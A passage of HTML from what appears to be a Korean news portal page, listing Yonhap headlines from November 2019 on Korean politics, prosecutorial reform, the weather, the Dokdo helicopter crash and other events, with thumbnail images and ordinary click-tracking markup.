            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200389","type":"press"}'>
                <a href="8.html?/article/001/0011200389" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,18);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200389.jpg?type=nf190_130&ut=20191109072845" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">전국 맑고 미세먼지 '보통'…동해안 곳곳 흐리고 비</span>
                        <span class="r_ico_b r_modify is_outdated"><b>14시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199958","type":"press"}'>
                <a href="8.html?/article/001/0011199958" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,19);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199958.jpg?type=nf190_130&ut=20191108204622" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">김성태 딸 "KT 채용, 정상적 절차로 생각"…눈물로 억울함 호소</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200273","type":"press"}'>
                <a href="8.html?/article/001/0011200273" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,20);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11200273.jpg?type=nf190_130&ut=20191109025641" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">日 "욱일기가 군국주의 상징이라는 건 오해" 한국어 자료 게시(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>22시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200143","type":"press"}'>
                <a href="8.html?/article/001/0011200143" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,21);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11200143.jpg?type=nf190_130&ut=20191108203624" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">독도 헬기 추락 9일째…구역 확대해 낮부터 수중수색 재개(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>23시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199953","type":"press"}'>
                <a href="8.html?/article/001/0011199953" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,22);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199953.jpg?type=nf190_130&ut=20191109065244" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">아태뉴스통신사기구 서울총회 폐막…"한반도 평화 지지"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199918","type":"press"}'>
                <a href="8.html?/article/001/0011199918" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,23);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199918.jpg?type=nf190_130&ut=20191108180045" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">靑 "지소미아 종료로 한미 동맹 옅어진다고 생각하지 않아"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199971","type":"press"}'>
                <a href="8.html?/article/001/0011199971" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,24);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199971.jpg?type=nf190_130&ut=20191108190755" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">조사중 수갑·포승 안풀어준 검사…인권위, 주의 권고(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199965","type":"press"}'>
                <a href="8.html?/article/001/0011199965" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,25);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199965.jpg?type=nf190_130&ut=20191108185234" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">화성 8차사건 윤씨, 13일 재심 청구…경찰 수사는 계속</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200200","type":"press"}'>
                <a href="8.html?/article/001/0011200200" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,26);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11200200.jpg?type=nf190_130&ut=20191108211602" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">"작년 억만장자 富, 10년만에 감소…무역갈등·정치불확실성 탓"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>23시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199878","type":"press"}'>
                <a href="8.html?/article/001/0011199878" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,27);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199878.jpg?type=nf190_130&ut=20191109065507" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">법조 '전관특혜' 근절·입시 위법 학원 '원스트라이크 아웃'(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199906","type":"press"}'>
                <a href="8.html?/article/001/0011199906" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,28);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199906.jpg?type=nf190_130&ut=20191109070529" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'윤석열표' 아닌 '시스템' 개혁…文대통령, 檢개혁 '채찍질'(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199967","type":"press"}'>
                <a href="8.html?/article/001/0011199967" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,29);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199967.jpg?type=nf190_130&ut=20191108190052" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">정부, '엽기 살인현장' 北선박 공개…"北에 인계 완료"(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199896","type":"press"}'>
                <a href="8.html?/article/001/0011199896" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,30);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199896.jpg?type=nf190_130&ut=20191108185605" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">정부, '엽기 살인현장' 北선박 공개…"北에 인계 완료"(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199886","type":"press"}'>
                <a href="8.html?/article/001/0011199886" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,31);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199886.jpg?type=nf190_130&ut=20191108174412" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">홍콩 시위현장 인근서 추락 '머리 부상' 대학생 사망(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199257","type":"press"}'>
                <a href="8.html?/article/001/0011199257" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,32);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199257.jpg?type=nf190_130&ut=20191109065202" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">OANA, "한반도 평화프로세스 지지" 서울선언 채택</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199799","type":"press"}'>
                <a href="8.html?/article/001/0011199799" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,33);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199799.jpg?type=nf190_130&ut=20191108170800" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">BTS 정국, 도로교통법 위반 혐의로 입건…소환일정 미정</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199875","type":"press"}'>
                <a href="8.html?/article/001/0011199875" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,34);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199875.jpg?type=nf190_130&ut=20191108173808" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文정부 반환점…"내년 경제성장세 올해보다 개선 전망"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199884","type":"press"}'>
                <a href="8.html?/article/001/0011199884" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,35);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199884.jpg?type=nf190_130&ut=20191108174151" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">톨게이트 노동자들, 청와대로 행진 중 경찰과 충돌…13명 체포(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199834","type":"press"}'>
                <a href="8.html?/article/001/0011199834" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,36);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199834.jpg?type=nf190_130&ut=20191108171510" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">합치자는 黃·劉, '통합먼저' vs '원칙먼저' 샅바싸움(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199630","type":"press"}'>
                <a href="8.html?/article/001/0011199630" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,37);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199630.jpg?type=nf190_130&ut=20191108160059" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'SKY캐슬'식 입시코디 단속한다…고액·불법 사교육과 전면전</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199648","type":"press"}'>
                <a href="8.html?/article/001/0011199648" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,38);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199648.jpg?type=nf190_130&ut=20191108162041" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[함보세] "알츠하이머라더니"…전두환 골프 라운딩 포착</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199854","type":"press"}'>
                <a href="8.html?/article/001/0011199854" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,39);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199854.jpg?type=nf190_130&ut=20191108172551" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">"IT 노동자 절반은 하루 휴게시간 1시간도 안 돼"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199800","type":"press"}'>
                <a href="8.html?/article/001/0011199800" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,40);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199800.jpg?type=nf190_130&ut=20191108192700" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'윤석열표' 아닌 '시스템' 개혁…文대통령, 檢개혁 '채찍질'</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199808","type":"press"}'>
                <a href="8.html?/article/001/0011199808" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,41);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199808.jpg?type=nf190_130&ut=20191108170806" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">휴가때 임산부 폭행·추행한 군인 전역하자 경찰 조사</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199806","type":"press"}'>
                <a href="8.html?/article/001/0011199806" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,42);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199806.jpg?type=nf190_130&ut=20191108172716" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">내일도 내륙지역 곳곳 영하권 추위…일요일 밤 전국에 비 소식</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199719","type":"press"}'>
                <a href="8.html?/article/001/0011199719" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,43);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199719.jpg?type=nf190_130&ut=20191108172623" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">긴장한 채 잔뜩 허리 굽힌 尹…'조국 정국' 후 文대통령 첫 대면</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199803","type":"press"}'>
                <a href="8.html?/article/001/0011199803" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,44);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199803.jpg?type=nf190_130&ut=20191108170433" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">이란 북서부서 규모 5.9 지진…5명 사망·300여명 부상(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199772","type":"press"}'>
                <a href="8.html?/article/001/0011199772" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,45);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199772.jpg?type=nf190_130&ut=20191108165028" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">박원순 "지역 불균형 해소 위해 강북횡단선 조기 착공해야"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199595","type":"press"}'>
                <a href="8.html?/article/001/0011199595" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,46);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199595.jpg?type=nf190_130&ut=20191108161513" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">법조 '전관특혜' 근절·입시관련 위법 학원 '원스트라이크 아웃'</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199787","type":"press"}'>
                <a href="8.html?/article/001/0011199787" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,47);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199787.jpg?type=nf190_130&ut=20191108170438" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">유은혜 "자사고 등 2025년 일반고 전환에 5년간 1조원 소요"(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199566","type":"press"}'>
                <a href="8.html?/article/001/0011199566" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,48);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199566.jpg?type=nf190_130&ut=20191108161541" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文대통령 "윤석열 아니어도 되는 공정·반부패 시스템 정착해야"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199753","type":"press"}'>
                <a href="8.html?/article/001/0011199753" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,49);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199753.jpg?type=nf190_130&ut=20191108171358" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">예결위서 지소미아 도마위…野, 일반고 전환에 "군사작전" 질타</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199721","type":"press"}'>
                <a href="8.html?/article/001/0011199721" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,50);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199721.jpg?type=nf190_130&ut=20191108163352" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">톨게이트 노동자들, 청와대로 행진 중 경찰과 충돌…10명 체포</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199695","type":"press"}'>
                <a href="8.html?/article/001/0011199695" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,51);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199695.jpg?type=nf190_130&ut=20191108162540" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">靑, 임기 후반기 첫날 '野·언론 소통'으로 스타트</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199523","type":"press"}'>
                <a href="8.html?/article/001/0011199523" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,52);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199523.jpg?type=nf190_130&ut=20191108153454" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">육군항공작전사령관에 첫 여성 발탁…강선영 소장(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199714","type":"press"}'>
                <a href="8.html?/article/001/0011199714" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,53);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199714.jpg?type=nf190_130&ut=20191108163018" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">정경두, '北주민송환' 문자보낸 JSA 중령 경위조사 지시(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199649","type":"press"}'>
                <a href="8.html?/article/001/0011199649" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,54);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199649.jpg?type=nf190_130&ut=20191108160533" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
